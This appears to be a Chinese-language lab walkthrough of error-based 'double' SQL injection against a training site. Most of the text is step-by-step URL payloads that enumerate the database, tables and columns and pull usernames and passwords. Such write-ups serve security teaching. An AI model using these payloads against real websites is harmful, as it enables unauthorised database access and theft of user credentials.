0x01判断注入类型
字符型_单引号_双注入

?id=1

?id=1'

?id=1"
单引号字符型注入,1,3显示youarein,2单引号报错
0x02 判断字段数

?id=1'order by 3--+
#字段数为3

?id=-1' union select 1,2,3--+
#无回显
0x03 双注入判断数据库名

?id=-1' union select 1,count(*),concat_ws('-',(select database()),floor(rand()*2))as a from information_schema.tables group by a--+
#得到数据库名为security
0x04 判断表名

?id=-1' union select 1,count(*),concat_ws('-',(select concat_ws('-',table_name) from information_schema.tables where table_schema='security' limit 0,1),floor(rand()*2)) as a from information_schema.tables group by a--+
#使用group_concat()没有回显,所以使用concat_ws() limit 0,1逐个爆出表名
?id=-1' union select 1,count(*),concat_ws('-',(select concat_ws('-',table_name) from information_schema.tables where table_schema='security' limit 3,1),floor(rand()*2)) as a from information_schema.tables group by a--+
#得出表user

0x05 判断列名
?id=-1' union select 1,count(*),concat_ws('-',(select concat_ws('-',column_name) from information_schema.columns where table_name='user' limit 0,1),floor(rand()*2)) as a from information_schema.tables group by a--+
#使用concat_ws() limit 0,1逐个爆出列名

?id=-1' union select 1,count(*),concat_ws('-',(select concat_ws('-',column_name) from information_schema.columns where table_name='user' limit 1,1),floor(rand()*2)) as a from information_schema.tables group by a--+

?id=-1' union select 1,count(*),concat_ws('-',(select concat_ws('-',column_name) from information_schema.columns where table_name='user' limit 2,1),floor(rand()*2)) as a from information_schema.tables group by a--+

0x06得到数据

?id=-1' union select 1,count(*),concat_ws('-',(select concat_ws('-',id,username,password) from users limit 0,1),floor(rand()*2)) as a from information_schema.columns group by a--+